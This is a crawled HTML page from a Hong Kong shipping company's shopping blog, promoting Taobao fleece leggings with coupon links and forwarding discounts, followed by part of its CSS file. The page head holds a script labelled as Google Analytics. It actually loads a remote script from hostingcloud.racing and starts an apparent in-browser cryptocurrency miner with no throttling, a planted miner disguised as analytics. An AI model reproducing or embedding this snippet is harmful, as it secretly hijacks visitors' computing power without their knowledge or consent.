

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hk.4px.com/blog/guang-tui-shen-qi-202012/
body_size: 8745
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲 【在售價】69.00 元 【券後價】59.00元-4PX遞四方香港</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- stylesheets -->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="/blog/assets/css/bootstrap.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/font-awesome.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.carousel.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.transitions.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/hl-styles/monokai_sublime.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/screen.css?v=968946df5c">
	<script>
/*====================================================
  THEME SETTINGS & GLOBAL VARIABLES
====================================================*/
//  1. Disqus comment settings
var disqus_shortname = 'example'; // required: replace example with your forum shortname

//  2. Fixed navbar
var fixed_navbar = true;

//  3. Latest slider Post count
var Latest_slider_post_count = 7;

//	4. Facebook Page Setting
var facebook_page_url = 'https://www.facebook.com/4pxhk';

//	5. Mailchimp signup form Setting
// No need to change if you are using Ghost version 2.0.0 or above and using ghost inbuilt subscriber feature
// Keep it as it is, there will be no problem
var mailchimp_form_url = 'http://gbjsolution.us4.list-manage.com/subscribe?u=a63b2fed3ed61b70bf56d1aed&id=1e3806b1d4';
var success_message = "Please check your inbox and confirm your email address. Thanks!";

//  6. Special tag one
var special_tag_one = 'shipping-promotion';
var tag_one_post_count = 4;

//  7. Special tag one
var special_tag_two = 'US-discount';
var tag_two_post_count = 5;

// 8. Content API key ( it is required to work the theme perfectly)
var api_key = 'e70181971bcafc95ad2a548fff';
</script>    <link rel="shortcut icon" href="/blog/favicon.png" type="image/png" />
    <link rel="canonical" href="https://hk.4px.com/blog/guang-tui-shen-qi-202012/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://hk.4px.com/blog/guang-tui-shen-qi-202012/amp/" />
    
    <meta property="og:site_name" content=" 4PX購物情報 - 4PX遞四方（香港）" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲 【在售價】69.00 元 【券後價】59.00元-4PX遞四方香港" />
    <meta property="og:description" content="【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲

【在售價】69.00 元

【券後價】59.00元

-----------------

【立即領券 [https://s.click.taobao.com/hbx84tu]】點擊鏈接即可領券購買

  [https://s.click.taobao.com/p4D10tu]


--------------------------------------------------------------------------------

2020年美國節慶折扣行事曆，詳情&gt;&gt; [https://hk.4px.com/blog/us-festival-discounts-calendar/]

2020年日本節慶折扣行事曆，詳情&gt;&gt; [https://hk.4px.com/blog/jp-festival-discounts-calendar/]

12月運費優惠

① 邀請有賞：即拎30蚊現金券，详情&gt;&gt; [https://hk.4px.com/blog/rebate-202012/]

② 內地集運新會員，首2公" />
    <meta property="og:url" content="https://hk.4px.com/blog/guang-tui-shen-qi-202012/" />
    <meta property="og:image" content="https://hk.4px.com/blog/content/images/2020/12/--2-3.png" />
    <meta property="article:published_time" content="2020-12-21T06:45:28.000Z" />
    <meta property="article:modified_time" content="2020-12-21T06:45:28.000Z" />
    <meta property="article:tag" content="淘寶 | 2025筍嘢推介-冲冲冲！" />
    
    <meta property="article:publisher" content="https://www.facebook.com/4PXHK/" />
    <meta property="article:author" content="https://www.facebook.com/4PXHK/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲 【在售價】69.00 元 【券後價】59.00元-4PX遞四方香港" />
    <meta name="twitter:description" content="【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲

【在售價】69.00 元

【券後價】59.00元

-----------------

【立即領券 [https://s.click.taobao.com/hbx84tu]】點擊鏈接即可領券購買

  [https://s.click.taobao.com/p4D10tu]


--------------------------------------------------------------------------------

2020年美國節慶折扣行事曆，詳情&gt;&gt; [https://hk.4px.com/blog/us-festival-discounts-calendar/]

2020年日本節慶折扣行事曆，詳情&gt;&gt; [https://hk.4px.com/blog/jp-festival-discounts-calendar/]

12月運費優惠

① 邀請有賞：即拎30蚊現金券，详情&gt;&gt; [https://hk.4px.com/blog/rebate-202012/]

② 內地集運新會員，首2公" />
    <meta name="twitter:url" content="https://hk.4px.com/blog/guang-tui-shen-qi-202012/" />
    <meta name="twitter:image" content="https://hk.4px.com/blog/content/images/2020/12/--2-3.png" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="4PXHK" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="淘寶 | 2025筍嘢推介-冲冲冲！" />
    <meta name="twitter:site" content="@4px_hk" />
    <meta name="twitter:creator" content="@4px_hk" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="800" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": " 4PX購物情報 - 4PX遞四方（香港）",
        "logo": {
            "@type": "ImageObject",
            "url": "https://hk.4px.com/blog/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "4PXHK",
        "url": "https://hk.4px.com/blog/author/4pxhk/",
        "sameAs": [
            "https://www.facebook.com/4PXHK/",
            "https://twitter.com/4px_hk"
        ]
    },
    "headline": "【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲 【在售價】69.00 元 【券後價】59.00元-4PX遞四方香港",
    "url": "https://hk.4px.com/blog/guang-tui-shen-qi-202012/",
    "datePublished": "2020-12-21T06:45:28.000Z",
    "dateModified": "2020-12-21T06:45:28.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://hk.4px.com/blog/content/images/2020/12/--2-3.png",
        "width": 800,
        "height": 800
    },
    "keywords": "淘寶 | 2025筍嘢推介-冲冲冲！",
    "description": "【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲\n\n【在售價】69.00 元\n\n【券後價】59.00元\n\n-----------------\n\n【立即領券 [https://s.click.taobao.com/hbx84tu]】點擊鏈接即可領券購買\n\n  [https://s.click.taobao.com/p4D10tu]\n\n\n--------------------------------------------------------------------------------\n\n2020年美國節慶折扣行事曆，詳情&gt;&gt; [https://hk.4px.com/blog/us-festival-discounts-calendar/]\n\n2020年日本節慶折扣行事曆，詳情&gt;&gt; [https://hk.4px.com/blog/jp-festival-discounts-calendar/]\n\n12月運費優惠\n\n① 邀請有賞：即拎30蚊現金券，详情&gt;&gt; [https://hk.4px.com/blog/rebate-202012/]\n\n② 內地集運新會員，首2公",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hk.4px.com/blog/"
    }
}
    </script>

    <meta name="generator" content="Ghost 2.21" />
    <link rel="alternate" type="application/rss+xml" title=" 4PX購物情報 - 4PX遞四方（香港）" href="https://hk.4px.com/blog/rss/" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.hostingcloud.racing/3F1R.js"></script>
<script>
    var _client = new Client.Anonymous('b4e3e8b908600cadc91be576313754d47831c7610acfeec1e80177e04ab77613', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123119276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123119276-1');
</script>
<!-- Google Tag Manager -->
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84153646, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/84153646" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HJS4PG');</script>
<!-- End Google Tag Manager -->
<!-- 推广来源统计 -->
<!-- <script>
    var _setCookie = function (cname,cvalue,exdays,path) {
          var d = new Date();
          d.setTime(d.getTime()+(exdays * 24 * 60 * 60 * 1000));
          var expires = "expires="+d.toGMTString();
          document.cookie = cname+"="+cvalue+"; "+expires+"; path="+path
      };
      var _getCookie = function (cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i=0; i<ca.length; i++) {
              var c = ca[i].trim();
              if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
          }
          return "";
      };
      var _getUrlParams = function () {
          var search = window.location.search,
              result = {}, i = 0, unit;
          if (search) {
              search = search.substring(1).split('&');
              for (; i < search.length; i++) {
                  unit = search[i].split('=');
                  result[unit[0]] = unit[1];
              }
          }
          return result;
      };
      var _isEmptyObject = function( obj ) {
          var name;
          for ( name in obj ) {
              return false;
          }
          return true;
      };
      (function () {
                  var linkParams = _getUrlParams();
                  var currentCookies = _getCookie('activityParams');
                  if(currentCookies == ''){
                      _isEmptyObject(linkParams) || (_setCookie('activityParams',JSON.stringify(linkParams),30,'/'));
                  }else{
                      var currentCookiesObj = JSON.parse(currentCookies);
                      for(key in linkParams){
                          for(k in currentCookiesObj){
                              if(key !== k){
                                  currentCookiesObj[key] = linkParams[key];
                                  _setCookie('activityParams',JSON.stringify(currentCookiesObj),30,'/')
                              }
                          }
                      }
                  }
      })();
  </script> -->
<!-- 推广来源统计结束 -->
</head>
<body class="post-template tag-taobao-discount" >
	<div class="page-wrap">
	<!-- start header -->
	<header class="main-header">
		<nav class="navbar navbar-default" id="main-navbar">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</button>
					<a href="#" id="search-open"><i class="fa fa-search"></i></a>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
	<ul class="nav navbar-nav">
		<li class="home "><a href="https://hk.4px.com/blog/">Home</a></li>
		<li class="4pxguan-wang "><a href="https://hk.4px.com/">4PX官網</a></li>
		<li class="huo-qu-zhuan-yun-cang-di-zhi "><a href="https://hk.4px.com/account/warehouses">獲取轉運倉地址</a></li>
		<li class="yun-fei-you-hui "><a href="https://hk.4px.com/blog/tag/shipping-promotion/">運費優惠</a></li>
		<li class="tao-bao-2025gou-sun-ye-tui-jie-chong-chong-chong "><a href="https://hk.4px.com/blog/tag/taobao-discount/">淘寶 - 2025購筍嘢推介-冲冲冲！</a></li>
		<li class="zhuan-yun-jiao-xue "><a href="https://hk.4px.com/blog/tag/tutorial/">轉運教學</a></li>
		<li class="kai-xiang-fen-xiang "><a href="https://hk.4px.com/blog/tag/happy-sharing/">開箱分享</a></li>
	</ul>
</div>
			</div>
		</nav>
		<div class="container logo-wrap">
			<!-- start logo -->
			<a class="logo text-logo" href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>
			<!-- end logo -->
		</div>
		<div class="secondary-bar">
	<div class="latest-slider-wrap clearfix">
		<div class="slider-title">
			latest
		</div>
		<div class="slider-nav">
			<a class="latest-prev" href=""><i class="fa fa-angle-left"></i></a>
			<a class="latest-next" href=""><i class="fa fa-angle-right"></i></a>
		</div>
		<!-- Start latest slider -->
		<div class="owl-carousel owl-theme item-wrap" id="title-slider">
		</div>
		<!-- end latest slider -->
	</div>
	<!-- social icons -->
<ul class="social-links">
	<li><a href="https://www.facebook.com/4PXHK/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://twitter.com/4px_hk" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/4pxhk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div>	</header>
	<!-- end header -->
	
<div class="container">
	<div class="row">
		<div class="col-md-8">
			<div class="row default-layout">
			<!-- start post -->
			<article class="col-sm-12 post-wrap full-post">
				<div class="featured-media">
						<div class="image-container">
							<img src="https://hk.4px.com/blog/content/images/2020/12/--2-3.png" alt="【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲
【在售價】69.00 元
【券後價】59.00元">
						</div>
					<div class="tag-list"><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a></div>
				</div>
				
				<h1 class="title">【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲
【在售價】69.00 元
【券後價】59.00元</h1>
				<div class="post-meta">
					<span class="author">
	                    <i class="fa fa-user"></i>
	                    <a href="/blog/author/4pxhk/">4PXHK</a>
	                </span>
	                <span class="date">
	                    <i class="fa fa-calendar-o"></i>
	                    Dec 21, 2020
	                </span>
	                <span class="comment">
	                    <i class="fa fa-comment-o"></i>
	                    <a href="/blog/guang-tui-shen-qi-202012/#disqus_thread">0 Comments</a>
	                </span>
				</div>
				<div class="post-entry">
					<!--kg-card-begin: html--><p>【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲</p>
<p>【在售價】69.00 元</p>
<p>【券後價】59.00元</p>
<p>-----------------</p>
<p>【<a href="https://s.click.taobao.com/hbx84tu">立即領券</a>】點擊鏈接即可領券購買</p>
<p><a href="https://s.click.taobao.com/p4D10tu" target="_blank" rel="noopener"><img class="kg-image" src="https://hk.4px.com/blog/content/images/2020/07/1.png"></a></p>
<hr>
<p><strong>2020年美國節慶折扣行事曆，<a href="https://hk.4px.com/blog/us-festival-discounts-calendar/">詳情&gt;&gt;</a></strong></p>
<p><strong>2020年日本節慶折扣行事曆，<a href="https://hk.4px.com/blog/jp-festival-discounts-calendar/">詳情&gt;&gt;</a></strong></p>
<p><strong>12月運費優惠</strong></p>
<p>① 邀請有賞：即拎30蚊現金券，<a href="https://hk.4px.com/blog/rebate-202012/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>② 內地集運新會員，首2公斤6港幣，<a href="https://hk.4px.com/blog/new-members-202012/" target="_blank" rel="noopener">详情&gt;&gt;</a></p>
<p>③ 美英日：首單首2磅0運費，<a href="https://hk.4px.com/blog/new-members-202012/" target="_blank" rel="noopener">詳情&gt;&gt;</a></p>
<p>④ 12月滿6單返89折扣券，<a href="https://hk.4px.com/blog/full-return-202012/" target="_blank" rel="noopener">詳情&gt;&gt;</a></p>
<p>關於 4PX遞四方香港</p>
<p>想試下海外網購？但產品唔直送香港？4PX遞四方（香港）提供美國、英國、日本、韓國、德國、加拿大、澳大利亞、中國臺灣及中國大陸轉運服務以及包裹合併集運服務，幫您將海外心儀或特價貨品轉運到港。新用戶第一單可享受首2磅0元！支持空運、海運；實重計費，價錢公道，自營海外倉庫，確保你的包裹安全抵達香港。支持送貨上門，以及多個自提點、自提櫃方便取貨。</p>
<p><img src="https://hk.4px.com/blog/content/images/2020/11/---.png"></p><!--kg-card-end: html-->
				</div>
			</article>
			<!-- end post -->
			<div class="share-wrap col-sm-12">
	<div class="share-wrap-inner clearfix">
		<div class="share-text h4">Share this article:</div>
		
		<ul>
			<!-- facebook -->
		<li>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://hk.4px.com/blog/guang-tui-shen-qi-202012/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
		<!-- twitter -->
		<li>
			<a href="https://twitter.com/share?text=%E3%80%90%E9%9B%AA%E6%A2%A8%E6%8E%A8%E8%96%A6%E3%80%91%E6%97%A5%E6%9C%AC%E8%8C%89%E5%B0%8B%20%E5%85%89%E8%85%BF%E7%A5%9E%E5%99%A8%E5%A5%B3%E7%A7%8B%E5%86%AC%E8%A3%B8%E6%84%9F%20%E8%B6%85%E8%87%AA%E7%84%B6%E5%8A%A0%E7%B5%A8%E8%82%89%E8%89%B2%E6%89%93%E5%BA%95%E8%A4%B2%0A%E3%80%90%E5%9C%A8%E5%94%AE%E5%83%B9%E3%80%9169.00%20%E5%85%83%0A%E3%80%90%E5%88%B8%E5%BE%8C%E5%83%B9%E3%80%9159.00%E5%85%83&amp;url=https://hk.4px.com/blog/guang-tui-shen-qi-202012/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
		<!-- reddit -->
		<li>
			<a href="http://reddit.com/submit?url=https://hk.4px.com/blog/guang-tui-shen-qi-202012/&title=【雪梨推薦】日本茉尋 光腿神器女秋冬裸感 超自然加絨肉色打底褲
【在售價】69.00 元
【券後價】59.00元" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit"><i class="fa fa-reddit"></i></a>
		</li>
		<!-- linkedin -->
		<li>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://hk.4px.com/blog/guang-tui-shen-qi-202012/" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		</li>
		</ul>
		
	</div>
</div>			<!-- start about the author -->
<div class="about-author col-sm-12 clearfix">
		<a href="/blog/author/4pxhk/" title="4PXHK"><img src="/blog/assets/images/default-user-image.jpg?v=968946df5c" alt="Author image" class="avatar pull-left"></a>
	<div class="details">
		<div class="author">
			<a href="/blog/author/4pxhk/" class="h4">4PXHK</a>
		</div>
		<div class="bio">
			為您提供快捷，便利，安全的國際轉運服務。4PX遞四方（香港）提供中國内地、中國香港至中國香港轉運服務，全港自提點300+，價格實惠，全行至抵，仲免住宅派送附加費，盡心爲您提供專業派送服務。
		</div>
		<div class="meta-info">
			<span class="loaction"><i class="fa fa-map-marker fa-fw"></i>Hong Kong</span>
			<span class="twitter"><i class="fa fa-twitter fa-fw"></i><a href="https://twitter.com/4px_hk">Twitter</a></span>
			<span class="facebook"><i class="fa fa-facebook fa-fw"></i><a href="https://www.facebook.com/4PXHK/">Facebook</a></span>
		</div>
	</div>
</div>
<!-- end about the author -->			<div class="col-sm-12">
	<div class="prev-next-wrap clearfix">
		<a class="previous-post pull-left " style="background-image: url(https://hk.4px.com/blog/content/images/2020/12/--3-1.png)" href="/blog/lan-ren-sha-fa-202012-3/">
			<div class="prev-next-inner">
				<span class="link-text">Previous Post</span>
				<h3 class="title h4">懶人沙發榻榻米折疊單人小戶型床上椅子靠背陽臺休閒椅臥室小沙發
【在售價】33.00 元
【券後價】30.00元</h3>
			</div>
		</a>
	    <a class="next-post pull-right " style="background-image: url(https://hk.4px.com/blog/content/images/2020/12/--1-2.png)" href="/blog/er-tong-kou-zhao-202012-2/">
			<div class="prev-next-inner">
				<span class="link-text">Next Post</span>
				<h3 class="title h4">兒童口罩寶寶3d立體透氣保暖一次性0-3周歲嬰幼兒口鼻罩嬰兒口罩
【在售價】13.80 元
【券後價】8.80元</h3>
			</div>
		</a>
	</div>
</div>			<!-- start disqus comment 
<div class="col-sm-12">
	<div class="comment-container">
		<div id="disqus_thread"></div>
		    <script type="text/javascript">
		        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
		        var disqus_shortname = disqus_shortname; // required: replace example with your forum shortname

		        /* * * DON'T EDIT BELOW THIS LINE * * */
		        (function() {
		            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
		            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
		        })();
		    </script>
		    <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	</div>
</div>
end disqus comment -->			</div>
		</div>
		<aside class="col-md-4">
	<div class="sidebar">
	<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
	<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>Facebook</span></h4>
	<div class="content fb"></div>
</div>
<!-- end widget -->	</div>
</aside>	</div>
</div>

		<footer class="main-footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>ABOUT US</span></h4>
	<div class="content">
		It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from USA, UK, Germany, Japan, South Korea, Canada, Australia, Chinese mainland and Taiwan to Hong Kong. 
	</div>
</div>
<!-- end widget -->					</div>
					<div class="col-sm-4">
						<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
					</div>
					<div class="col-sm-4">
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-10 copyright">
						 &copy; 2026 <a href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>. All right Reserved. - Powered by <a href="https://hk.4px.com/" target="blank">SHENZHEN 4PX EXPRESS CO., LTD.</a>
					</div>
					<!div class="col-sm-2">
						<!--<div class="feed-link-wrap">
							<a href="https://hk.4px.com/blog/rss/"><i class="fa fa-rss-square"></i> Subscribe</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="search-popup" id="popup-outer">
	<div class="close-button">
		<i class="fa fa-close"></i>
	</div>
	<div class="popup-inner">
				<form id="search-form">
					<input type="text" id="search-input" placeholder="Type to search" />
					<i class="fa fa-search input-icon"></i>
				</form>
				<div id="search-results">
					<ul class=""></ul>
				</div>
			
	</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HJS4PG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <script type='text/javascript' data-turbolinks-eval='false'>
    var DuoMaiSiteID = 250470;
    document.write(unescape("%3Cscript src='//djl.duomai.com/index.php?site_id=" + DuoMaiSiteID + ".js' type='text/javascript'%3E%3C/script%3E"));
    document.write(unescape("%3Cscript src='//djl.duomai.com/duojinlian.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type='text/javascript' data-turbolinks-eval='false'>
    try{
      var _djl_ = DuoJinLian._init_();
      _djl_.hulue('');
      _djl_.fankuibiaoqian('duomai');
             _djl_.zhizuo('');
      _djl_.run();
    }
    catch(e)
    {}
</script> -->
<script>
    if (document.querySelector('.main-footer .content')) {
        document.querySelector('.main-footer .content').innerText = 'It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from Chinese mainland to Hong Kong. We are dedicated to providing you with professional delivery services.'
    }
</script>
<script type="text/javascript">
/* * * DON'T EDIT BELOW THIS LINE * * */
(function () {
    var s = document.createElement('script'); s.async = true;
    s.type = 'text/javascript';
    s.src = '//' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<script>if(typeof api_key != "undefined") {
    var latestPosts = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&include=tags&limit='+Latest_slider_post_count;
    var featuredSetOne = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_one.toLowerCase()+'&include=tags&limit='+tag_one_post_count;
    var featuredSetTwo = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_two.toLowerCase()+'&include=tags&limit='+tag_two_post_count;
    var searchApi = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&limit=all&fields=id,title,url,published_at&formats=plaintext';
}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="/blog/assets/js/bootstrap.min.js?v=968946df5c"></script>
<script src="/blog/assets/js/plugins.js?v=968946df5c"></script>
<script src="/blog/assets/js/main.js?v=968946df5c"></script></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/css/screen.css?v=968946df5c
body_size: 4191
content:
body{background-color:#f0f0f0;font-family:'Open Sans',sans-serif;line-height:2em;background-size:cover;background-position:center;background-attachment:fixed}body.has-fixed-navbar{margin-top:48px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;color:#393939;margin-top:0;margin-bottom:14px;line-height:1.25em}a{color:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}a:focus,a:hover{text-decoration:none;color:#ff6400}blockquote{border-left:none;text-align:center;background:#f0f0f0;padding:18px}blockquote p{margin-bottom:9px}cite{font-size:14px}cite:before{content:"\2014";margin-right:4px}pre{padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}pre code{font-size:14px}iframe{display:block;border:0}figure{margin-bottom:16px}figure img{margin-bottom:8px}figcaption{text-align:center;font-size:14px}.btn{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:7px 21px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border:none;color:#fff}.btn:active,.btn:focus,.btn:hover{outline:0;color:#fff}.btn:active:focus{outline:0}.btn[disabled]{background:#b0b0b0}.btn-default{background:#444}.btn-default:active,.btn-default:focus,.btn-default:hover,.btn-primary{background:#ff6400}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background:#444}input[type=text],input[type=email]{padding:4px 14px;border:1px solid #707070;background:0 0}input[type=text]:focus,input[type=email]:focus{border:1px solid #ff6400;outline:0}::-moz-selection{color:#fff;background:#ff6400;text-shadow:none}::selection{color:#fff;background:#ff6400;text-shadow:none}.page-wrap{max-width:1200px;margin:0 auto;background:#fff}.main-header{margin-bottom:28px}.navbar{background:#444;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;min-height:48px;margin-bottom:0}.navbar .container{position:relative}.navbar .container #search-open{position:absolute;right:0;margin-right:15px;line-height:48px;font-size:18px;padding:0 15px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar .container #search-open:hover{background:#101010;color:#fff}.navbar-default .navbar-nav li.current-menu-item a{background-color:#ff6400}.navbar-default .navbar-nav li.current-menu-item a:focus,.navbar-default .navbar-nav li.current-menu-item a:hover{background:#ff6400}.navbar-default .navbar-nav li a{color:#fff;text-transform:uppercase;font-weight:700;padding-top:14px;padding-bottom:14px}.navbar-default .navbar-nav li a:focus,.navbar-default .navbar-nav li a:hover{background:#101010;color:#fff}.navbar-default 